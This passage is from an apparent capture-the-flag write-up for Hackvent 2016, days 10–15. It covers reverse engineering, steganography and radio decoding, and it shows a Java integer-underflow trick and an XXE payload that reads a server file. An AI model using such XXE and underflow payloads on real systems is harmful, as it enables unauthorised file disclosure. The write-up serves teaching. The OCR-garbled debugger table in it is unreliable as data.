

As you see, we got into a look which have (0x1E-1) rounds. 0x1E is 30, so it is the perfect length like flags in Hackvent (29 Character long). Within the loop he manipulates the value dword\_80016488 (look at second image) and it applies some XOR stuff. I wrote a little python script, which does the same thing:

```
#from hexview in IDA
dword = [0x4B ,0x52 ,0x34 ,0x30 ,0x2A ,0x5E ,0x64 ,0x3F ,0x72 ,0x21 ,0x43
,0x64 ,0x68 ,0x58 ,0x3C ,0x77 ,0x24 ,0x60 ,0x42 ,0x3B ,0x47 ,0x7F ,0x54
,0x7B ,0x36 ,0x2A ,0x2C ,0x54 ,0x57]
s = ""
for i in xrange(0,len(dword)):
    s += chr(dword[i] ^ i+3)
print s
```
So basically it XOR the dword with (i+3). If we execute the python script, we got the flag for day 10: *HV16-Vm5y-NjgH-e7tW-PgMa-61JH*

## <span id="page-15-0"></span>Solution 2

Now to the easiest solution. Download the program no\$psx and run the PS-EXE file with that program.





So on the top right corner you see some registers. They representing pointers or values, which are used by the program. Follow some registers in the memory, look around these values and maybe we find something interesting. If you following t3/r11 you find the following things in memory:



Still no decrypted flag. So we should run some more instructions with F4:

| NoSpsx Debugger                                                                                                    |   | п<br>$\times$                                                          |
|----------------------------------------------------------------------------------------------------|---|------------------------------------------------------------------------|
| File Search Run Debug Window Utility Options Help                                                                                        |   |                                                                        |
| 80015674 27BDFFE0 sub<br>sp,20h                                                                                                    | ۸ | 800156AC<br>s0/r16 5612201F<br>с<br>ъc.<br>Run Next<br>Trace           |
| r5.0Fh<br>80015678 00052BC0 shl                                                                                                    |   | Þ<br>80010000<br>s1/r17 00000007<br>at/r1<br>II GBA Specs CPU Specs    |
| 8001567C AFA50010 mov<br>$[sp+10h], r5$                                                                                                  |   | 00007FE4 s2/r18 00000000<br>v0/r2                                      |
| 80015680 3C028002 movp<br>r2, [800184C8h]                                                                                                |   | FFFFFFFF<br>s3/r19 00000000<br>E dit File<br>v1/r3<br>Reload           |
| 80015688 00000000 nop                                                                                                    |   | 000000BD<br>s4/r20 00000000<br>a0/r4<br>Upload<br>Screenshot           |
| 8001568C 0044102A setlt<br>r2, r2, r4                                                                                                    |   | s5/r21 00000000<br>a1/r5<br>00008000                                   |
| r2,800156FCh<br>80015690 1040001A jz<br>÷,<br>80015694 AFBF0018 + mov                                                                    |   | 00000000 s6/r22 00000000<br>a2/r6<br>a3/r7<br>00000000 s7/r23 00000000 |
| $[sp+18h], ra$<br>80015698 2403FFFF mov<br>$r3,-1h$                                                                                      |   | t0/r8<br>1FC0186C<br>t8/r24 00000010                                   |
| 8001569C 8FA20010 mov<br>$r2$ , [sp+10h]                                                                                                 |   | 000000A8<br>t9/r25 00000008<br>t1/r9                                   |
| 800156A0 00000000 nop                                                                                                    |   | t2/r10 000000A0 k0/r26 800156B0                                        |
| 800156A4 2442FFFF sub<br>r2,1h                                                                                                    |   | t3/r11 8001626C<br>k1/r27 00000000                                     |
| 800156A8 AFA20010 mov<br>$[3p+10h], r2$                                                                                                  |   | t4/r12 A0010004 qp/r28 80018544                                        |
| 800156AC 8FA20010 mov<br>$r2$ , [sp+10h]                                                                                                 |   | t5/r13 00000001 sp/r29 807FFF70                                        |
| 800156B0 00000000 nop                                                                                                    |   | t6/r14 40000000<br>fp/r30 807FFFB8                                     |
| r2, r3, 800156E4h;<br>800156B4 1443000B jne                                                                                              |   | t7/r15 00000000<br>ra/r31 800155D8                                     |
| 800156BC 3C048001 mov<br>r4,80010000h                                                                                                    |   | 00000000 lo<br>hi<br>00000000                                          |
| 800156C0 0C005901 call<br>80016404h<br>$\rightarrow$                                                                                     |   | 807FFF88 800155D8                                                      |
| 800156C4 248402C0 + add<br>r4,200h                                                                                                    |   | 807FFF84 00000080                                                      |
|                                                                                                    |   | 807FFF80 00007FE4                                                      |
| 80016420 08 00 40 01 13 00 09 24 00 00 00 00 A0 00 0A 24<br>.                                                                            |   | 807FFF7C 00000000                                                      |
| . . 0.<br>80016430 08 00 40 01 1B 00 09 24 00 00 00 00 A0 00 0A 24                                                                       |   | 807FFF78 80016668                                                      |
| $ 8.7$ $ 9 9$<br>80016440 08 00 40 01 2A 00 09 24 00 00 00 00 A0 00 0A 24                                                                |   | 807FFF74 00000000                                                      |
| 80016450 08 00 40 01 2B 00 09 24 00 00 00 00 A0 00 0A 24<br>$8. +$ $$                                                                    |   | 807FFF70880013B78                                                      |
| 80016460 08 00 40 01 3F 00 09 24 00 00 00 00 64 65 63 72<br>.8.2.5.1.00                                                                  |   | 807FFF6C 00000180                                                      |
| ypt the flag you<br>80016470 79 70 74 20 74 68 65 20 66 6C 61 67 20 79 6F 75<br>$n00bHV16-Vm5$                                           |   | 807FFF68 80014B5C                                                      |
| 80016480 20 6E 30 30 62 00 00 00 48 56 31 36 2D 56 6D 35<br>v-NigH-e7tW-PgMa<br>80016490 79 2D 4E 6A 67 48 2D 65 37 74 57 2D 50 67 4D 61 |   | 807FFF64 00000000<br>807FFF60 00000000                                 |
| 800164A0 2D 36 31 4A 48 20 00 00 50 73 08 00 00 00 46 00<br>$-61JH$ $Ps$ $F$ .                                                           |   | 807FFF5C 00000000                                                      |
| 800164B0 00 00 00 00 00 00 00 00 00 00 00 00 FF 03 FF 01<br>.                                                                            |   | 807FFF58 0000E72A                                                      |
| 800164C0 00 00 00 00 00 00 00 00 8C 15 01 80 00 00 00 00<br>.                                                                            |   | 807FFF54 00000400                                                      |
| 800164D0 00 00 00 00 00 00 00 00 00 00 10 1F 10 3F 10 5E 10<br>. <i>2</i> . ^ .                                                          |   | 807FFF50 00000400                                                      |
| 800164E0 7E 10 9C 10 BB 10 DA 10 F8 10 16 11 34 11 52 11<br>$\sim$ 4.R.                                                                  |   | 807FFF4C 800325B0                                                      |
| 800164F0 6F 11 8C 11 A9 11 C6 11 E3 11 00 12 1C 12 38 12<br>0. 8.                                                                        |   | 807FFF48 80012C9C                                                      |
| 80016500 54 12 70 12 8C 12 A7 12 C2 12 DE 12 F9 12 14 13 T.p                                                                             |   | 807FFF44 80016658                                                      |
| Execution Time: 31 Cycles                                                                                                    |   | IЫ<br>$\overline{1/1}$ /<br>IRQ Handler                                |

And we got the flag for day 10: *HV16-Vm5y-NjgH-e7tW-PgMa-61JH*

## <span id="page-18-0"></span>Day 11: A-maze-ing GIFt

<span id="page-18-1"></span>*Go find the codes!* Task

Will you manage to recover today's code from this strange picture?

It looks like a maze of some kind, and somewhere deep inside there might be more than what you'd expect at the first glance...

## <span id="page-18-2"></span>**Solution**

This was surprisingly really easy. You only need to fill out the areas from the QR-Code and get the flag. I used Stegsolve's Random Color Map and got the following image:



If you scan this QR-Code you get the flag from today: *HV16-otli-KbAg-MDVb-TMTO-WTDI*

But that wasn't the only code in there. In this challenge is also the [Hidden Ball 02](#page-60-0)

## <span id="page-19-0"></span>Day 12: Crypt-o-Math

<span id="page-19-1"></span>*Crypto? Math? Maybe both?* Task

you remember math classes at school?

hopefully you payed attention - and even if not, there are other ways to solve this challenge.

#### <span id="page-19-2"></span>Solution

This time we have 29 equations and we need to find out each character to solve every character. So I wrote a little bruteforce script in python:



```
3162,202398097602736311826665715995283701469,
173276488624612107075891981111532248427,14334021588338631021935272990814209
3188,310272112653851647580237588097526878451,
300899937001700644581647299928269672025,33368092929078221182633232523634700
7941,313491113294105066840003438756384124923,
179363152345949876980223861387117154037,19266028998031157151276681378845250
7319,191173487237342005980035033206582186319,
274297779066581320003362916911839787292,23096881830166695476842382720249907
4222,280249595392717543321356899242915413241,
173512792712172909456131993539106342879,27667025512914088025869682164952410
7343,176080436791985260266403840744627297429,
217267141898619422837859646397422811530,19241548192449918203159412439417559
5334,261771203728758901533499406756951694139]
bruteforce_string =
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-"
s=""
for i in range(0,29):
     m = matrix[i*3]
     b = matrix[i*3+1]
     p = matrix[i*3+2]
     for c in bruteforce_string:
         if m == ord(c) * 0x1337 * b % p:
             s += c
             break
print s
```
And we got the flag for day12: *HV16-laWz-D5yT-0Uzb-DFj0-FIsL*

## <span id="page-21-0"></span>Day 13: JCoinz

#### *Sometimes less is more*

## <span id="page-21-1"></span>Task

**2016-12-13 23:30** Challenge Server is currently down and will be for the next hours. As we are back online, the Deadline of this challenge will be extended.

**2016-12-14 10:30** Challenge Server is back and online. Solutions for Day 13 until 2016-12-14 23:59:59 will get you full points (will be changed manually).

The manager of jcoinz told a developer to implement a transaction tax as fast as possible so he can earn more money. Maybe that was a wrong decision...

## **nc challenges.hackvent.hacking-lab.com 3117**

## <span id="page-21-2"></span>Solution

This was an interesting challenge. You start with 1336 coinz and you need 1337 coinz to send Santa a secret Message. So in the first stage we need to get some money. Thankfully there is a underflow within the Amount.class, where we could donate money.

```
public boolean payCoins(int amount)
   {
     if (getCoins() <= 0)
     {
      IO.printStatus("-", "No more jcoinz!\n\n");
      return false;
     }
     if (amount < 0) {
      amount *= -1;
     }
     int decreasedCoins = getCoins() - amount - Shop.transactionTax;
     if (decreasedCoins < 0)
     {
       IO.printStatus("-", "You cannot generate debts!\n\n");
       return false;
     }
     setCoins(decreasedCoins);
     IO.printStatus("-", "Decreased the account of \"" + getName() + "\" by 
" + String.valueOf(amount) + "\n");
     return true;
   }
```
First you decrease your money, so that only 1 coin is left. After that, you want to spend so much that you trigger an underflow. For this we spend the minimum Java Integer value (-2147483648). The amoun.class notice, that it is a negative number and multiplicate it with -1. With that we trigger the underflow and get the Int.Max:



The Second stage is a simple Java XXE exploit:

<?xml version=**"1.0"**?><!DOCTYPE letter [<!ENTITY file SYSTEM "" >**]>**<tag> *&file;* </tag>

With that you only list the files, of the current directory. Now the exploit to get the flag:

```
<?xml version="1.0"?><!DOCTYPE letter [<!ENTITY file SYSTEM 
"/home/jcoinz/9f40461baba9bf00ba9174beeeb9b8a80c0ffba6" >]><tag> &file;
\langletag>
```


And we got the flag for the day: *HV16-y4h0-g00t-d33m-c01n-zzzz*

## <span id="page-23-0"></span>Day 14: Radio War Game

*The quieter you become, the more you are able to hear*

#### <span id="page-23-1"></span>Task

A UK football fan transmits chants and hopes the gods of football pick it up and consider his favorite, Manchester, to win the cup.

Santa, while using his ham radio station to receive wish-lists from earth, picked it up and saved a copy for his data lake. Can you help Santa to make sense of the signals?

#### <span id="page-23-2"></span>Solution

First I must say, that the german guys, like me, had a similar challenge within the CSCG finals. So we have a little advantage in this challenge.

To solve this challenge I used inspectrum [\(https://github.com/miek/inspectrum\)](https://github.com/miek/inspectrum). You should also view [this video,](https://www.youtube.com/watch?v=XKtxxZ327UM) to understand how the Manchester encoding works.



With that knowledge I read the bit-stream by hand and got the following Message:

000010010000101011000110001001101100010110100110001001100110011001100110111001011 010101001001100001011001000110100100101101011011110101011101100001011100100010110 101100111011000010110110101100101001011010011000100110011001100110011011100001010 Decoded the binary means:

#### *HV16-1337-Radi-oWar-game-1337*

## <span id="page-24-0"></span>Day 15: SAP - Santas Admin Panel

<span id="page-24-1"></span>*you better know how to flip around* Task

You got access to Santa's hompage. But without admin rights there's nothing to see here...

## A valid login is: **raindeer10** / **s4nt4**

## <span id="page-24-2"></span>**Solution**

At this challenge there was a webpage given, where we could login. After the login, we got only standard user rights. The only attack point was the cookie "cmlnaHRz", which is base64-decoded. Encoded it means "rights". There was also a strange behavior with that cookie. If we decode the base64 to a hex-string, we could manipulate some of the bytes and use that manipulated base64(hex string) as an cookie. For example, if you manipulate the first byte, nothing happens, but if you manipulate the last byte your User Rights switch to None.

